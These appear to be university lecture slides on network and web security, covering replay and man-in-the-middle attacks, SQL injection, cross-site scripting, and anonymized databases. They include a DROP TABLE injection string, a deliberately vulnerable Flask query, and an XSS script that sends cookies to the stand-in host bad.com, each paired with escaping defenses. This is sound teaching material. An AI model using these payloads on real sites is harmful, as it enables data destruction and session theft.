

## We will not discuss

- Leaks by authorized users
	- Disgruntled employees
	- Phishing
	- Idealists



### We will not discuss

- •Denial of Service
	- Zombies (compromised computers in botnets)



#### **Whistle-Blower Outs NSA Spy Room**

Ryan Singel  $\boxtimes$ 04.07.06



Francisco houses a secret room that allows the National Security Agency to monitor phone and internet traffic, according to former AT&T technician-cum-whistle-blower Mark Klein. View Slideshow **G** 

AT&T provided National Security Agency eavesdroppers with full access to its customers' phone calls, and shunted its customers' internet traffic to data-mining equipment installed in a secret room in its San Francisco switching center, according to a former AT&T worker cooperating in the Electronic Frontier Foundation's lawsuit against the company.

Mark Klein, a retired AT&T communications technician. submitted an affidavit in support of the EFF's lawsuit this week. That class action lawsuit, filed in federal court in San Francisco last January, alleges that AT&T violated federal and state laws by surreptitiously allowing the government to monitor phone and internet communications of AT&T customers without warrants.

On Wednesday, the EFF asked the court to issue an injunction prohibiting AT&T from continuing the alleged wiretapping, and filed a number of documents under seal, including three AT&T documents that purportedly explain how the wiretapping system works.

According to a statement released by Klein's attorney, an NSA agent showed up at the San Francisco switching 31center in 2002 to interview a management-level

#### **Whistle-Blower Outs NSA Spy Room**

Ryan Singel  $\boxtimes$ 04.07.06



AT&T provided National Security Agency eavesdroppers with full access to its customers' phone calls, and shunted its customers' internet traffic to data-mining equipment installed in a secret room in its San Francisco switching center, according to a former AT&T worker cooperating in<br>the Flectuarie Frantier Foundation's lowest equinet the

The evidence also shows that the government did not act alone. EFF has obtained whistleblower evidence [PDF] from former AT&T technician Mark Klein showing that AT&T is cooperating with the illegal surveillance. The undisputed documents show that AT&T installed a fiberoptic splitter at its facility at 611 Folsom Street in San Francisco that makes copies of all emails, web prowsing, and other internet traine to and from AT&T copies to the NSA. This copying includes both domestic and international Internet activities observed, "this isn't a wiretap, it's a country-tap."



Francisco houses a secret room that allows the National Security Agency to monitor phone and internet traffic, according to former AT&T technician-cum-whistle-blower Mark Klein. View Slideshow **G** 

On Wednesday, the EFF asked the court to issue an injunction prohibiting AT&T from continuing the alleged wiretapping, and filed a number of documents under seal, including three AT&T documents that purportedly explain how the wiretapping system works.

According to a statement released by Klein's attorney, an NSA agent showed up at the San Francisco switching 32center in 2002 to interview a management-level

#### NSA Data Center – near Salt Lake City



- "An article by Forbes estimates the storage capacity as between 3 and 12 exabytes in the near term, based on analysis of unclassified blueprints" (Wikipedia)
- exabyte  $\Rightarrow$  1 million 1TB hard drives

## Agenda

#### •**Network attacks**

- Eavesdropping
- **Man-in-the-middle**
- Replay
- Web attacks
- Anonymity

#### Man-in-the-middle defense

• Verify validity of public key using Public Key Infrastructure (PKI)



## Agenda

#### •**Network attacks**

- Eavesdropping
- Man-in-the-middle
- **Replay**
- Web attacks
- Anonymity

## Thought question

• If the message "Send \$100" is encrypted, does that defend against this attack?

• Why or why not?

### Replay attack and encryption

- If a sensitive command is encrypted, someone can still resend the same encrypted message
	- e.g., the POST request associated with transferring money to an account!

- We need to augment encryption
	- Statefulness?



## Replay attack defenses

- Require something unique in each message:
	- Timestamp
	- Sequence number
	- Nonce (random value drawn from a large space)
		- **Critically:** once a nonce is used, it cannot be used again!
- •In real life
	- Check number is a unique sequence number
	- Bank shouldn't cash same check number twice

## Agenda

- •Network attacks
- **Web attacks**
	- **SQL injection**
	- **Cross-site scripting (XSS)**
- Anonymity

#### Web attacks

- •Implicit trust between client-server…
	- Client sends good requests
	- Server sends good responses
- HTML, CSS... what could go wrong?
	- Malicious client may send **crafted** data that operates as *code* on the server
	- Malicious server may send **crafted** data that operates as *code* on the browser
- **SQL Injection** attacks occur when a *malicious client* sends strings of data that are interpreted as *database-modifying commands* by the server
- **Cross-site scripting** attacks occur when a *malicious server* sends strings of data that are interpreted as *behavior-modifying code* within the client

#### Aside: SQL Databases

- We use **Structured Query Language** to interact with **database systems**
- Database software efficiently store and search for large amounts of structure data
- Databases use **schemas** to represent structure:
	- **Tables** of data have many **rows** of data organized by **column**
	- Example: "users" table might have columns "userid", "firstname", "lastname"
	- "posts" table might have columns "postid", "authorid", "postcontent"
- We use SELECT, INSERT, UPDATE, DELETE commands

#### Aside: SQL Databases

- SELECT \* FROM users WHERE uniqname = "kjleach"
	- Returns 1 row with 3 columns
- SELECT uniqname FROM users WHERE userid = 1;
	- Returns 1 row with 1 column
- SELECT [whatever] FROM [table] WHERE [condition] ORDER BY [column] LIMIT #num



43

#### Aside: SQL Databases

- INSERT INTO users (userid, uniqname, firstname) VALUES (4, "asdf", "Bill")
- UPDATE users SET userid=5, uniqname=blah, firstname=no WHERE userid=2
- **You can also JOIN multiple tables together for big queries**
- SELECT post.content, users.firstname FROM posts JOIN users ON posts.authored=users.userid





## SQL Injection



SELECT hash FROM passwords WHERE user='jklooste';

- What about user name
	- '; DROP TABLE passwords --

```
SELECT hash FROM passwords WHERE
user=''; DROP TABLE passwords; -- '
```
## SQL injection defense

- Escape all user input!
- Python/Flask *bad* example

```
cur = connection.execute(
    "SELECT * FROM users "
    "WHERE username = '{}'".format(username)
\sum_{i=1}^{n}SQL code!
```
• Python/Flask *good* example

 $\sum_{i=1}^{n}$ 

```
cur = connection.execute(
    "SELECT * FROM users "
    "WHERE username = ?",
    (username,)
```
SQlite3 escapes username string so it's guaranteed to be data only

The username

string could be

## Cross-site scripting attack

- 1. I have an account on Insta485
- 2. I notice that when I add a post, the title is displayed in the page's HTML, including any HTML tags or scripts
- 3. I add a post called Check this out! <script src="http://bob.com/cookiejar.js">
- 4. You load my post page and run my script
- 5. My script steals info from user or the DOM

## Cross-site scripting attack

- Scripting meets Phishing
- Better yet, I send you an email with this link:

```
<a href="http://usefulsite.com/search?q=<script 
src="http://bob.com/cookiejar.js">Check out these puppies!</a>
```

```
/* cookiejar.js */
Document.location.replace(
  'http://bad.com/steal?cookie=' +
   document.cookie
)
```
## Protecting against SQL Injection and XSS

- "Escaping": making sure text can't be interpreted as code. Don't ever trust the end user to give you sensible input
- SQL injection: pass placeholders to database with a separate array to fill them in
- XSS: Use HTML escapes
	- $\cdot$  <script> => &lt;script&gt;

## Agenda

- •Network attacks
- Web attacks
	- SQL injection
	- Cross-site scripting (XSS)
- **Anonymity**

## Data leaks in the recent past

- Washington state school records
- University of Washington hospital: ~1M patients
- Credit information on basically everyone in the US
- Modern view: if you collect data, you're responsible for protecting it

## Data that's stored about you

#### • Google

- All your e-mails and chat messages
- Your location history (where your phone has been, computers you've logged into)
- All your web searches
- Backups onto Google Drive
- University of Michigan
	- (You can ask for almost all of this yourself!)
	- Grades
	- Notes from meetings with advisors
	- Admissions decisions
	- Who's been referred to the Honor Council

## Designing databases that resist data leaks

- Store only the data you need
	- My opinion: data is often a liability, not an asset
- K-anonymization
- •Differential privacy

#### GPA database



## K-anonymity

- Ensure tuple cannot be distinguished from k-1 other tuples
	- Bin tuples by generalizing quasi-identifiers
	- At least k fall in each bin
- Ranges to generalize numeric data
- •User-defined functions for other data

## K-anonymity

